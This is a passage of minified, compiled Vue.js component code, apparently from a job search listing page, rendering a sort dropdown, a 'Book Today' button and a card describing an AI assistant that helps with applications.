                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};
